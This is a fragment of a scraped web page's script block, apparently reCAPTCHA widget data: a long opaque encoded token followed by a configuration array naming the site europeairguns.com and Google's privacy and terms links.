OTFcK7LcKkwrjCoMKyMHttwp/[base64]/UsOlZDUoNG3Co3fCvT1Twr0nwpXDr8K3AcObeFFkKcO9LMOJw6UmwpF4QRXDpBQiJMKTTz3DmjDDh8Kwwq4EYsKsQsOLw5hCwp5Kw4XDoStzw5gkwqUzcMK5IQQCwpHCicOMIEvDksOxw4grwq9AwqRCeV3DmS/Dun/Dg1g5BxVTdsKREsKPw5JdJTrDqMKRw6XDs8OHLlLCkzzCicONT8O0OCrClMKHw4QJw7tmwrjDlHIrw6nCvg7DrMKgwoAxEhFHw6Q1wrnDgcOnRBTDrS/CjMKVZ8Oja0tfw7TDpxXCuXEyVMOZwr1jSMK+J0k9woRPXMKgXMOoS8OjLhEKwo4kw7bDvsOSwqTCnsK9wqZtwq3Dl8K+e8OOT8KYI1rCrEfDgz7Ckm4Gw5fDh8KPw5Ncwq7CocOUc8O9w7c0wpjClsKcw4/Cg8KMwp7Dn0TDjinDnmJcdMKcF8OqewpMwq5cwq1JwprDjcKLLHPDtktAFMKcGhzDuRUOBsOmw5nCgMO6wr7ClcOcEGHDnsK/w4k2w4HDm0TDjBNowrjDsFMUwrHCjsOFUsKWwpjDv8K8DmQAwrzDm0VkN8KDwooMU8KZw4sOdiosI8O2ScKaZkHDliAqwqp/w4/CoMKXwoZFYcKjw4DCgMOGwprChFXDs3QxwrDCssKbwrXDvsO0csKowqsBCltPU8Oswr7CmTpDZw7Do8OjGG9lwoHCsCNiwowfUcK/DsOURMO2Q0sQGsOewrXCjVQsw5QqHMKZwq0NV1jCvcOowqbCiMKfUsONbQjDpAV0wrkKw4tDPwjCgsKDBcOuw7cDTsOMb2DChcO/wrrCji4ow4xwVsKxwpphcsKWS0xaw7wIw4XCiMO/[base64]/dMKxF8K2NsKpdmwYw7QYwod3wq8Gw6V0w4LDpw16fn5/[base64]/w6/ChsKRTMOpAR/[base64]/CucO4w4ZGJMOeBMKjwrTCtkbCo8K0wqgtNDoAaW3DqsKIZHsEIMKuSm/Cm8OPwr/[base64]/w5Y7woTCo8KWWjjDlgXCkAE4w7TCsFPCvMOdS8Obwrk7McKyCgZ3wo0UUMO4Vxw2GxpcwqvCt8O9w5fDv14/QsKxwpNVe2DCox0fdMOgbMKswpUew6Znw7Npw6HDrMOKEMKqc8K/wo7CuF7DvGpjw6DCl8KpHcKdS8O6VMO9fsOLKMKFYcOUJQxbWcO+LgJrF1UUwqF8F8Ocw5nCpcK/[base64]/CriJzw4zCtsKRE8KoBA7DsnwKwo3DmcK3wpzDlcKnw5JlDcO5wp9BPsKkD10dwrvCshIgRHt9ExPDvWfDpzR7eAXCkMO7w5xmasKVIR5HwpBbUsO4wp93w5vCm3MfdcOswqlAUsKjwr8hbktCw6sOwqoLwq/[base64]/Cj8K+wpsSccOVRMKZD8KZwpXDu1pLw4RXwr/[base64]/CiMK9wp7Cm1xhwrfCp0fDtsOQHlAEWyc1w5HCpMK1w67CrcKkw6MNICgsX2siwr3CqxbDo3rDusKjw57DusKMEn7Ch0DCiMOpw6HDhcKRwpcVEiPCqBMoASLCk8OvA2vCsX3CrcOmwpPCm2c9RzZLw4bDgXnChRpnAFV0w7DDoxJtdR5nGsKhdsOWHD/Dv8OZX8Otw482O1xEwq7DocO1GsKjCAYGBcOTw4LCoBbCsXoowrvDs8O6wqzCgMOcw6bCi8KJwqIMw5/CuMOfAcKpwo/DuSdlwqhhfVDCo8KYw53DvsKGJMOmQE3Dg8OWejfDgWDDicKzw6EFD8Kxw6PDsk3Cl8KjSSZfMsK6asOvwqHDk8KGwrVGw6/[base64]/ClTjDs0nDrBtgX8O0TTfCmcKxcsOdwpdVwqbCtgjClMK5wr1hw7plw77Dn2NhU8OiF3E4wppqw5wSwonCkRNuT8KAw78JwpHDpsOmw4fCtTw9S1vDusKXwo0Aw5DClDU4dcKjBMK5w4QAw6g8cBvDhcOgwqnDvDhCw5/[base64]/wrcjPsOvEAFJSmInTBPDjAnDksKMUcKpw63CucKpUAjDv8KZTxbDuMKrJTo4AcK2f8OawrzDuzHDmMK3w6fDo8O7wprDimBNCE4/[base64]/[base64]/CkMK1wplvw5bDl8KQOSvCssOlVnkuw5rChMKYw5gRwrEtw5/Dpjl/[base64]/w7law5HCoMOWw5MVGz/DnkLCnxFxw6dlwp8eLBwAw55IJh3DnhZRw6vDg8KQcQlVwo9Bw7AowpnCrTPCqDjDj8Oow7DDgcK6AQpCL8KTwozDnBfCpgUwHMO/K8OEw4YMJMOFwpfCksKPwqXCtMOBFAh4SwbDlnHDpsKC\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22OHYZNescrJLIdtF2+AoGL67SZ9QUYB0xXaLTfnDS8fM\\u003d\x22,1,0,null,1,1769120734750,0,0,[36,202,250,105],null,[29],\x22RC-j5JON-t8M1PZeA\x22,null,null,null,null,null,\x220dAFcWeA7Uh7S9h1D16mydQJ1tyU3CRgU7A98gNcTp8jLATQAFJ9KkIticDxBBzN85uxSRKm6xbWdXwaHpAQ0RNSVl18AjN-vTBA\x22,1769203534961]");
    </script></body></html>